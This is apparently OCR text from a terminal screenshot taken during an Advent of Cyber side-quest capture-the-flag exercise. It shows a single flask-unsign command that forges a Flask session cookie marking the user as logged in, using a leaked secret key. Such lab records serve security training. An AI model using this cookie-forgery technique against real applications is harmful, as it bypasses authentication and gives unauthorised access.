 session → total(1)
hack.session
~/De/t/advent.of.cyber/side.quest/exploit/session ·· ✔ hack.session 10:20:45
flask-unsign --sign --cookie "{'logged_in': True}" --secret '@09JKD0934jd712?djD'
ENG
10:22
01/17/2025